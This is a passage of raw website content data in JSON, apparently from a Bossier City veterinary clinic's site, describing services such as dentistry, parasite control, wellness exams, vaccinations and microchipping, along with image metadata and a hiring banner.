Heart","url":"https://images.ctfassets.net/rt5zmd3ipxai/t8zmJwbEqntwMZQxPPXi7/ea773cbb54dc5c6891da4f765403de40/NVA_-_-3_TILE-_-_MASTER_-_ICON_-_Hands_-_Paw_-_Care.png","size":7608,"width":338,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6qVU3CZ9Tt7QrYvPYP6scR"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":null,"url":"/services/ct-scan","hyperlinkType":"URL","title":"LINK - Airline Animal Health and Surgery Center 1120 - CT SCAN [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"jSGIetIZkiyzEodh1YfW3"},"tileHeadline":"Fluoroscopy","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fluoroscopy is an imaging technique used in veterinary medicine and surgery to obtain real-time images of a pet through the use of a fluoroscope.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"11i8gh5gV62qBVm7SV9o7i"},"name":"IMAGE CONTAINER - MASTER - ICON - 3 TILE - PAW Plans - Healthy Heart","title":null,"altText":"Healthy Heart Icon PAW Plans","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ICON - 3 TILE - PAW Plans - Healthy Heart","url":"https://images.ctfassets.net/rt5zmd3ipxai/356TkZeAjgHt5OxB82L9gU/161d67625ae1bc69fff12ae30bd757f4/NVA_-_MASTER_-_ICON_-_3_TILE_-_PAW_Plans_-_Healthy_Heart_White-Background_V2.jpg","size":18780,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7ACIfrSoSNKWa7mhX3HCxb"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":null,"url":"/services/fluorosopy","hyperlinkType":"URL","title":"LINK - Airline Animal Health and Surgery Center 1120 - Fluroscopy [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":null,"topPadding":"Small","bottomPadding":"Small","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"61EblD6BR8AmVijjFGDenM"},"name":"PROMO BANNER - Airline Animal Health and Surgery Center 1120 - We're Hiring!","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"wwv0ljczrdjro4rqt"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"We Are Hiring! ","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Airline Animal Health \u0026 Surgery Center is currently looking to welcome a new veterinarian to our family. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Click Below to Apply","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6kwFAjYFnlNOfWn4KbP6Er"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/careers","hyperlinkType":"URL","title":"LINK - Airline Animal Health and Surgery Center 1120 - Careers [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ntf4mwm93q8zp7yxscg"},"url":"/services","removeFooter":null,"removeHeader":null,"pageType":"Services","titleTag":"Comprehensive Veterinary Services in Bossier City, LA","metaDescription":"Explore a wide range of veterinary services at Airline Animal Health \u0026 Surgery Center in Bossier City, LA. From wellness care and diagnostics to surgery and holistic therapies, our experienced team provides top-notch care for your pets.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3xioC0XmISyr3vThbhxmLy"},"name":"SECONDARY HERO - MASTER Rural - Services - Cat-Sitting-Staring-Wood","title":"Services ","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"522T4nPe0av6VYTS7tt1zq"},"name":"[SH] IMAGE CONTAINER - MASTER Rural - Cat-Sitting-Staring-Wood","title":null,"altText":"Cat sitting in front of wood","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA - Rural -Cat-Sitting-Staring-Wood","url":"https://images.ctfassets.net/rt5zmd3ipxai/7zxp2ymcrZCgiFmr2uW2PJ/788d35147d364103204295b5a2ca54e1/NVA-Cat-Log.png","size":1162045,"width":1600,"height":439,"contentType":"image/png"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"6QEIvpVt8ngs4xXzj7Mhc8"},"name":"SERVICES BLADE - Airline Animal Health \u0026 Surgery Center 1120 - General Wellness","sectionHeadline":"General Wellness","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6jLu8xru31qsWiunhPjGo1"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1zE0Z45jYRqJovMJiQpRCI"},"serviceName":"Dentistry","serviceUrl":"dentistry","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual dental exams and cleanings are recommended to protect your pet from many health problems and help them maintain a healthy and clean mouth.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Studies show that 50% of all dogs and cats have some form of periodontal disease. That number jumps to 80% in pets that are 3 years of age or older. If left untreated, periodontal disease can cause infection, pain, and tooth loss over time. It can also lead to serious health problems like microscopic changes in the heart, liver, and kidneys. Because of this, we recommend an annual veterinary dental healthcare examination for all pets.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why do pets need dental care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many health problems start in the mouth. Plaque, tartar, periodontal disease, and infected teeth serve as a source of inflammation and infection for the rest of the body. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental disease is one of the most common problems that we see in dogs and cats. It can cause drooling, reluctance to eat, swelling, bad breath, redness of the gums, loose teeth and tooth discoloration. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek dental care for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental issues and dental related diseases can easily be prevented by visiting our veterinarians regularly for dental examinations and cleanings. We take a comprehensive approach to dental care including dental health assessment, treatment, and prevention. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does it work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Teeth Exams, Cleaning and Polishing","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dog and cat dental cleanings are very similar to human dental cleanings, except that we are required to use anesthesia to properly and safely examine and clean the teeth. After the cleaning, our veterinarians perform a thorough oral exam and check for signs of disease like gum loss, root exposure, or pockets around the root. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Also similar to human dentistry, we do full mouth radiographs (x-rays) of your pet. This allows our veterinarians to be able to evaluate the roots of your pet's teeth as well as any disease or abnormalities that are located below the gum line and not visible on examination alone.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tooth Extractions","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We make every effort to save teeth that we feel have a chance to be successfully treated. In many circumstances, however, periodontal disease is so advanced that treatment without extraction is unsuccessful. We only extract teeth that in the doctor's opinion are beyond saving. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Minor Oral Surgery ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many teeth require oral surgery to safely remove each individual root. We have extensive training and experience to perform these procedures properly. Pain medications are administered in clinic and provided for in-home aftercare.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6P7YZZTy5N0xXyCURL7AQ2"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Toothbrush","title":"Dog getting its teeth brushed with toothbrush ","altText":"Dog getting its teeth brushed with toothbrush ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-ToothBrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/3epbzJhWNCARSO2sxvm1bP/360f3ca8fecf0aba57932fabb82d0e07/NVA-Clinic-Dog-ToothBrush.jpg","size":258178,"width":1920,"height":1280,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"cn8dnO1JF87cdbxzOJmyl"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4UBlYJINPf1UnHPsAzQE4S"},"serviceName":"Parasite Control (Fleas, Ticks \u0026 Heartworms)","serviceUrl":"parasite-control-fleas-ticks-heartworms","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Parasites such as fleas and ticks can be very damaging to your pet’s health. Preventive measures should be taken year-round to inhibit potential outbreaks.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The idea of your pet being infested with parasites is a disturbing thought, but it’s also a medical issue that can have serious consequences. Parasites can diminish quality of life and even cause life-threatening health issues. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Common internal parasites include heartworms, roundworms, hookworms, whipworms and tapeworms. The most frequent external parasites include fleas and ticks. Your pet should be free from parasites, both internal and external.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are parasites dangerous?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fleas are small, wingless, brown, fast moving insects you can see in your pet’s fur. Some animals are allergic to the saliva of fleas, which can cause inflammation and more discomfort. If ingested while your pet is grooming themselves, fleas can transmit an intestinal parasite called tapeworm. Flea infestations can lead to anemia and fleas are also capable of transmitting serious diseases. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ticks are members of the spider family and live in cracks and crevices in the home or outside in vegetation such as grassy meadows, woods, brush, and weeds. Some tick bites only cause mild irritation or swelling at the site, but other tick bites can infect your pet with serious illnesses. If left untreated, these diseases, such as lyme, can lead to more severe health problems or even be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Note","nodeType":"text"},{"data":{},"marks":[],"value":": If you see a tick and cannot remove it, we will gladly help you. Call us immediately to limit the impact of  the tick's attachment. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworms are transmitted when an infected mosquito bites your pet. Heartworms are parasites that live in the heart and its surrounding blood vessels. The adult heartworm produces offspring called microfilariae, which circulate in the pet’s blood. Unrecognized and untreated heartworm infections can be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek treatment for parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is showing signs of fleas such as continuous scratching, gnawing or licking, schedule an appointment immediately. Additionally, flea dirt, the byproduct of fleas that looks like coffee grounds or pepper, can usually be seen by looking at your pet’s abdomen or by combing your pet’s coat with a fine-tooth comb.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you see a tick on your pet, do not try and burn it off with a match. This does not work and could harm your pet. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The best treatment for heartworms is prevention. One of the most common and effective prevention methods is a monthly oral medication. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The parasite is transmitted through mosquito bites and usually the pet shows no signs for months. Later symptoms include difficulty breathing, coughing, weight loss, tiring easily and listlessness. In many cases pets do not show outward signs until advanced stages of the disease. An annual blood test is recommended to screen for heartworms. This disease can be treated if found early, but it can be costly.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I prevent parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary team is happy to help you choose the correct preventive regimen based on your pet’s risk factors and health status. It is important to discuss with us yearly which pest control products are ideal for your household based on the everyday life of your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"xobX13DYpeljiTnseD32i"},"name":"IMAGE CONTAINER- MASTER Clinic -Cat-Staff","title":null,"altText":"Cat sitting on a table being looked at by vet ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tFT2GiIIyWeQpQMstePCc/38c0dd6483127b1045af17b4cbac7210/parasite-control-cat-exam.jpg","size":202496,"width":1908,"height":1273,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"qSQx48yfXz7tWY6zq8XF7"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"tzJi0YPUCRSU0iL1Zh7rM"},"serviceName":"Wellness \u0026 Preventive Care","serviceUrl":"wellness-preventive-care","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual wellness exams evaluate your pets overall health, detect problems before they become serious, and keep them on track to live a long, healthy life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We follow your pet through the many phases of their lives. From specialized and preventative care during their younger years to regular wellness checks as they age, we seek to prevent and detect problems before they arise. We know your pet is important to you, that's why we work hard to ensure they are given only the best in care through all the years of their lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The American Animal Hospital Association recommends that your pet have a wellness exam at least once every year. As your pet ages, they recommend having even more. We believe strongly in preventive care and have developed wellness protocols for every stage of the life of your pet. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are wellness exams important? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness exams give us a chance to evaluate the overall health of your pet while also giving us a baseline for their own unique bodies and tendencies. They also allow us to detect potential problems before they become serious, and even make your pet more familiar with our veterinary hospital, making future visits easier on them and you. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should my pet visit the vet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We believe in preventative medicine as the best approach to keeping our patients healthy. This includes annual wellness examinations, vaccinations on a one- or three-year basis, external and internal parasite prevention, and dietary management. Our doctors will help determine what vaccinations are appropriate according to you and your pet’s needs. We will discuss in detail what your options are to help you make the best possible health decisions for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do wellness exams work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"During a wellness exam, our veterinary team will start out by taking your pet's vital signs. Our veterinarian will perform a comprehensive examination of your pet from nose to tail and may also perform diagnostic tests such as blood work, urinalysis, or intestinal parasite tests. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings for heartworm, kidney, liver, blood disorders, and more. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness examinations do not necessarily mean that your pet is going to be subjected to complicated or costly medical tests and treatments. This allows us to prevent major health issues from developing undetected and gives us the opportunity to analyze and record baseline values such as temperature, body condition, and lab work. We measure these when your pet is healthy in order to provide better care in the event of illness or emergency. A dental health exam and a weight check are always important parts of a wellness exam, and may indicate problems that can progress rapidly and have significant impact on your pet's overall health.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Early detection and correction of medical problems will help to ensure that your pet will live a long, healthy, and active life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1y2Vdw4ZLnLRWJqEqdYsCr"},"name":"IMAGE CONTAINER - MASTER City - Dog-Cat-Grass","title":null,"altText":"Cat and dog cuddling in a grass field ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/3QvbmdKwxwVB7Nmh7Ipg3x/a103bc931de930e3fe67227bdf9f3508/wellness-cat-dog-grass.jpg","size":205543,"width":1600,"height":1064,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2KVnbABisbThhj4F1UGyV9"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6eongySkmVWjt2ZjuTgpny"},"serviceName":"Vaccinations","serviceUrl":"vaccinations","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Preventative care is an important aspect in maintaining your pet’s health. Proper vaccination is vital in protecting them against harmful diseases.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We believe that preventative care is one of the most important aspects of maintaining your pet’s health. There are a variety of diseases that affect animals, so proper vaccination of your pet is vital in protecting them from the many types of illnesses to which they are susceptible to.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why are vaccinations important?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are vital to the health and protection of your pet, and serve as a preventive measure in combating viral diseases like Parvovirus, Parainfluenza virus, Distemper, Lyme Disease, Panleukopenia, Feline Leukemia Virus, and Rabies. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get vaccinated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are particularly important for puppies, kittens, and other young animals that have immature immune systems. Veterinary vaccinations generally begin at 6-8 weeks of age and then boostered throughout your pet’s life depending on the vaccine. Our doctors will determine the appropriate vaccination plan for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are vaccines administered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccines help to combat diseases by exposing the pet's immune system to inactive or small amounts of a particular form of bacteria or virus. Vaccines are administered through a subcutaneous injection (under the skin), orally, or intra-nasally, depending on the vaccine.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are accompanied by a consultation and examination with our veterinarians to make certain that your pet's condition is stable enough to receive them. Proper and timely administration is necessary to ensure optimal protection.\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2TnW4qUf8LQoiUBd4i0NW"},"name":"IMAGE CONTAINER - MASTER - INCLINIC - VACCINATIONS - DOG  -YAWNING ","title":null,"altText":"Labrador puppy getting a shot on clinic table from Veterinarian.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-Yawning","url":"https://images.ctfassets.net/rt5zmd3ipxai/5tLyiQibtIZvPcxwGrHTle/8f9899e6a4f3081e22c509642156abfb/vaccinations-puppy.jpg","size":87024,"width":1200,"height":801,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hFDLS731ArZkbyzUTQqzl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"EhioXPO4ARYPUODwWzuV5"},"serviceName":"Microchipping","serviceUrl":"microchipping","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to reunite lost pets with their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification helps return an estimated 8,000 lost cats, dogs, and other animals to their homes every day. Pet ID chips are the most reliable way to reunite pets with their owners and provide peace of mind.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I microchip my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to find lost pets and return them home with their owners. The procedure is safe, easy, and inexpensive.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I microchip my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some owners feel that their pet doesn't need identification because they stay indoors, but in our experience, these are the most likely to become lost when they accidentally get outside. As separation from your cat or dog can happen all too easily, permanent identification by microchipping is critical. Every pet should have microchip identification as the procedure can be done at any age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does microchipping work?  ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The small microchip (the size of a grain of rice) is injected under the skin between the shoulder blades of your pet in a relatively harmless veterinary procedure. The chip is permanent, lasting the whole life of the pet. Your information has to be registered with your bar code number so that you can be contacted if your pet ever becomes lost.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If a pet is found, all animal care facilities (shelters, hospitals, etc.) will scan the pet for a microchip using a special microchip reader that is simply waved over the skin. Once a microchip is found, a special hotline is called, and the lost pet is reported. The pet owner is then called immediately and given the contact information about where to pick up their pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for your pet? Click ","nodeType":"text"},{"data":{"uri":"https://www.petmicrochiplookup.org/"},"content":[{"data":{},"marks":[],"value":"here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to access the Universal Pet Microchip Lookup.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5IyK03pyj74h65XYOnbk29"},"name":"IMAGE CONTAINER- MASTER Clinic -Dog-Microchip","title":null,"altText":"A large brown dog at the vet being microchipped","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Microchip","url":"https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg","size":201952,"width":1021,"height":680,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"KtB1m3rHn476Ic964PQCr"},"name":"SERVICES BLADE - Airline Animal Health \u0026 Surgery Center 1120 - Diagnostic Services","sectionHeadline":"Diagnostic 